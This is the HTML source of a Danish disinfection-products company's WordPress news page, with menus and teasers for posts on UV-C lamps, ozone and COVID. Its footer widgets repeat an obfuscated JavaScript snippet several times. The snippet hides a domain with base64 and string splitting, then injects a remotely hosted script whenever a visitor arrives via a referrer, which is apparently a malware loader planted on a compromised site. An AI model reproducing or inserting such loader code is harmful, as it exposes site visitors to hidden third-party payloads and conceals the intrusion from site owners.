	<li role="menuitem" id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_1 three units avia_mega_menu_columns_last avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://mikrobefri.dk/produkter/'>Produkter</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/far-uvc-africa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAR UVC AFRICA</span></a></li>
		<li role="menuitem" id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/steri-light-far-uv-c-222nm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Steri-Light FAR UV-C 222nm</span></a></li>
		<li role="menuitem" id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/clearwin-kontinuerlig-haandliste-desinficering/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CLEARWIN – kontinuerlig håndliste desinficering</span></a></li>
		<li role="menuitem" id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrobefri.dk/produkter/potok-hoejeffektiv-luftrensning/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Potok – højeffektiv luftrensning</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-945 current_page_item menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://mikrobefri.dk/seneste-nyt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seneste Nyt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://mikrobefri.dk/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mikrobe-blokken</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://mikrobefri.dk/om-os/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om os</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://mikrobefri.dk/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Søg" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://mikrobefri.dk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Søg' placeholder='Søg' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Søg</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='av-layout-grid-1'  class='av-layout-grid-container av-26ilo9-1e9ff171977d7371a048e2eb6ed4dd65 entry-content-wrapper main_color av-flex-cells  avia-builder-el-0  el_before_av_one_full  avia-builder-el-first   container_wrap fullsize'  >
<div class='flex_cell av-7dbnl-c686ba85f976366cbc9d7fb615c4c81a av-gridrow-cell av_one_half no_margin  avia-builder-el-1  el_before_av_cell_one_half  avia-builder-el-first  av-zero-padding avia-full-stretch'  ><div class='flex_cell_inner'>
</div></div><div class='flex_cell av-1xw2nt-88dfd1b40a98b1a7cfd9a47385023af0 av-gridrow-cell av_one_half no_margin  avia-builder-el-2  el_after_av_cell_one_half  avia-builder-el-last '  ><div class='flex_cell_inner'>
<div  class='av-special-heading av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-3  el_before_av_textblock  avia-builder-el-first  av-inherit-size av-linked-heading'><h3 class='av-special-heading-tag '  itemprop="headline"  ><a class="av-heading-link" href="https://mikrobefri.dk/blog/" >Seneste nyt</a></h3><div class='av_custom_color av-subheading av-subheading_below'><p>Nedenfor er en oversigt over vores senest indlæg.<br />
For det fulde nyhedsarkiv, venligst se under Mikrobe-blokken.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-1lwaoh-af0f28c29a644bae1015ddfb8e947d65 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><h4 style="text-align: center;">Nyheder</h4>
<p style="text-align: center;">Dækker over både produkter, nyttig viden og  relevante nyheder fra den store verden.</p>
<p style="text-align: center;">Vi opdaterer løbende, så kig ind med passende mellemrum, tak!</p>
</div></section>
</div></div>
</div><div id='after_grid_row_1'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-945'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-r979d-83f4e0522dba2adecbfb72fac5ccfd0f av_one_full  avia-builder-el-5  el_after_av_layout_row  el_before_av_section  avia-builder-el-no-sibling  first flex_column_div av-zero-column-padding  '     ><div  class='hr av-mdj6p-f4ea0e68bf5f5ef22e15cc7352df944d hr-default  avia-builder-el-6  avia-builder-el-no-sibling '><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div></div></div></div><!-- close content main div --></div></div><div id='av_section_1'  class='avia-section av-1gfhsx-1fda21e2d3cb5aaf89c65fa93bf65de3 main_color avia-section-huge avia-no-border-styling  avia-builder-el-7  el_after_av_one_full  el_before_av_one_full  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-945'><div class='entry-content-wrapper clearfix'>
<div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd  avia-builder-el-8  avia-builder-el-no-sibling  av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-2262 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_third first fake-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mikrobefri.dk/2022/06/16/podcast-virusfortynding-eller-vaccine/' data-rel='slide-1' class='slide-image' title='Podcast &#8211; Virusfortynding eller vaccine?'><span class='fallback-post-type-icon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='slider-fallback-image'><img decoding="async" fetchpriority="high" width="495" height="400" src="https://mikrobefri.dk/wp-content/uploads/2021/01/o3-495x400.png" class="wp-image-1821 avia-img-lazy-loading-not-1821 attachment-portfolio size-portfolio wp-post-image" alt="Ozongeneratorer fo r10-100m2 lokaler" /></span></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Podcast - Virusfortynding eller vaccine?"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mikrobefri.dk/2022/06/16/podcast-virusfortynding-eller-vaccine/' title='Podcast &#8211; Virusfortynding eller vaccine?'>Podcast &#8211; Virusfortynding eller vaccine?</a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-06-16T12:36:38+02:00" >16. juni 2022</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >Interessant podcast om infektionsforebyggelse - stof til eft…<div class="read-more-link"><a href="https://mikrobefri.dk/2022/06/16/podcast-virusfortynding-eller-vaccine/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-07-15T14:16:43+02:00" >2022-06-16 12:36:38</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-06-17 10:03:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Podcast &#8211; Virusfortynding eller vaccine?</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2258 slide-entry-overview slide-loop-2 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mikrobefri.dk/2022/06/16/coronapandmien-er-ikke-slut-endnu/' data-rel='slide-1' class='slide-image' title='Coronapandmien er ikke slut endnu'><img decoding="async" fetchpriority="high" width="495" height="330" src="https://mikrobefri.dk/wp-content/uploads/2020/11/epidemic-4952933_1920.jpg" class="wp-image-1304 avia-img-lazy-loading-not-1304 attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Coronapandmien er ikke slut endnu"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mikrobefri.dk/2022/06/16/coronapandmien-er-ikke-slut-endnu/' title='Coronapandmien er ikke slut endnu'>Coronapandmien er ikke slut endnu</a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-06-16T12:32:23+02:00" >16. juni 2022</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >Mens vi her i Danmark nyder varmen og sommeren og ikke skænker…<div class="read-more-link"><a href="https://mikrobefri.dk/2022/06/16/coronapandmien-er-ikke-slut-endnu/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/epidemic-4952933_1920.jpg</span>
						<span itemprop='height'>1280</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-07-15T14:16:43+02:00" >2022-06-16 12:32:23</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-06-16 12:33:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Coronapandmien er ikke slut endnu</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2186 slide-entry-overview slide-loop-3 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mikrobefri.dk/2022/01/27/clearwin-kontinuerlig-autonom-desinficering-af-haandlister-paa-rulletrapper/' data-rel='slide-1' class='slide-image' title='ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper'><img decoding="async" fetchpriority="high" width="456" height="352" src="https://mikrobefri.dk/wp-content/uploads/2022/01/Chengdu-lufthavn.png" class="wp-image-2195 avia-img-lazy-loading-not-2195 attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://mikrobefri.dk/wp-content/uploads/2022/01/Chengdu-lufthavn.png 456w, https://mikrobefri.dk/wp-content/uploads/2022/01/Chengdu-lufthavn-300x232.png 300w" sizes="(max-width: 456px) 100vw, 456px" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: ClearWin - kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mikrobefri.dk/2022/01/27/clearwin-kontinuerlig-autonom-desinficering-af-haandlister-paa-rulletrapper/' title='ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper'>ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper</a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-01-27T13:57:19+01:00" >27. januar 2022</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >







<div class="read-more-link"><a href="https://mikrobefri.dk/2022/01/27/clearwin-kontinuerlig-autonom-desinficering-af-haandlister-paa-rulletrapper/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2022/01/Chengdu-lufthavn.png</span>
						<span itemprop='height'>352</span>
						<span itemprop='width'>456</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-07-15T14:16:43+02:00" >2022-01-27 13:57:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-01-27 14:11:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-1898 slide-entry-overview slide-loop-4 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mikrobefri.dk/2021/05/06/222-nm-far-uv-c-lys-det-nye-sort-inden-for-desinfiering/' data-rel='slide-1' class='slide-image' title='222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.'><img decoding="async" fetchpriority="high" width="495" height="400" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-2-495x400.jpg" class="wp-image-1909 avia-img-lazy-loading-not-1909 attachment-portfolio size-portfolio wp-post-image" alt="FAR UV-C Sikker og hurtig desinficering" /><small class='avia-copyright'>Mikrobefri Skandinavien Aps</small></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: 222 nm FAR UV-C lys - Det nye &quot;sort&quot; inden for desinficering."><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mikrobefri.dk/2021/05/06/222-nm-far-uv-c-lys-det-nye-sort-inden-for-desinfiering/' title='222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.'>222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.</a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-05-06T11:31:28+02:00" >6. maj 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >Vi har nu endelige fået de første produkter baseret på filtreret…<div class="read-more-link"><a href="https://mikrobefri.dk/2021/05/06/222-nm-far-uv-c-lys-det-nye-sort-inden-for-desinfiering/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-2.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-07-15T14:16:43+02:00" >2021-05-06 11:31:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-06-20 15:08:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1843 slide-entry-overview slide-loop-5 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mikrobefri.dk/2021/03/05/uv-c-trolley/' data-rel='slide-1' class='slide-image' title='Ny billig mobil UV-C unit til desinficering'><img decoding="async" fetchpriority="high" width="495" height="400" src="https://mikrobefri.dk/wp-content/uploads/2021/03/Steri-light-mobile-200W-UV-C-495x400.jpg" class="wp-image-1844 avia-img-lazy-loading-not-1844 attachment-portfolio size-portfolio wp-post-image" alt="200W semiautomatisk mobil UV-C unit" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Ny billig mobil UV-C unit til desinficering"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mikrobefri.dk/2021/03/05/uv-c-trolley/' title='Ny billig mobil UV-C unit til desinficering'>Ny billig mobil UV-C unit til desinficering</a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-03-05T15:29:37+01:00" >5. marts 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >Billig og kraftig semiautomatisk mobil UV-C enhed med indbygget timer og sikkerhedsautomatik til utallige desinficeringsopgaver og applikationer. <div class="read-more-link"><a href="https://mikrobefri.dk/2021/03/05/uv-c-trolley/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2021/03/Steri-light-mobile-200W-UV-C.jpg</span>
						<span itemprop='height'>702</span>
						<span itemprop='width'>812</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-07-15T14:16:43+02:00" >2021-03-05 15:29:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-04-06 11:13:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ny billig mobil UV-C unit til desinficering</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1812 slide-entry-overview slide-loop-6 slide-parity-odd  post-entry-last  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mikrobefri.dk/2021/01/31/ozon-til-desinficering-hurtigt-og-effeketivt/' data-rel='slide-1' class='slide-image' title='Ozon til desinficering &#8211; hurtigt og effektivt!'><img decoding="async" fetchpriority="high" width="495" height="400" src="https://mikrobefri.dk/wp-content/uploads/2021/01/o3-495x400.png" class="wp-image-1821 avia-img-lazy-loading-not-1821 attachment-portfolio size-portfolio wp-post-image" alt="Ozongeneratorer fo r10-100m2 lokaler" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Ozon til desinficering - hurtigt og effektivt!"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://mikrobefri.dk/2021/01/31/ozon-til-desinficering-hurtigt-og-effeketivt/' title='Ozon til desinficering &#8211; hurtigt og effektivt!'>Ozon til desinficering &#8211; hurtigt og effektivt!</a></h3><span class="av-vertical-delimiter"></span></header><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-01-31T16:10:57+01:00" >31. januar 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >

<div class="read-more-link"><a href="https://mikrobefri.dk/2021/01/31/ozon-til-desinficering-hurtigt-og-effeketivt/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div></div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2021/01/o3.png</span>
						<span itemprop='height'>881</span>
						<span itemprop='width'>764</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-07-15T14:16:43+02:00" >2021-01-31 16:10:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-01-31 21:10:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ozon til desinficering &#8211; hurtigt og effektivt!</span></span></span></article></div></div><div class='pagination-wrap pagination-slider'><nav class='pagination'><span class='pagination-meta'>Side 1 af 3</span><span class='current'>1</span><a href='https://mikrobefri.dk/seneste-nyt/?avia-element-paging=2' class='inactive next_page' >2</a><a href='https://mikrobefri.dk/seneste-nyt/?avia-element-paging=3' class='inactive' >3</a></nav>
</div></div>
</div></div></div><!-- close content main div --></div></div><div id='after_section_1'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-945'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-disnd-16875e07662b82c60efc2f1a1eca6f1f av_one_full  avia-builder-el-9  el_after_av_section  avia-builder-el-no-sibling  first flex_column_div av-zero-column-padding  '     ></div></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Vores LinkedIn side</h3><div class="textwidget custom-html-widget">https://www.linkedin.com/company/74607405/</div><span class="seperator extralight-border"></span></section><section id="custom_html-115" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Mikrobefri Skandinavien Aps</h3>			<div class="textwidget"><p>Porthusvej 107A<br />
DK-5700 Svendborg<br />
Denmark</p>
<p>kontakt@mikrobefri.dk<br />
📞 +45 7023 1939</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-116" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
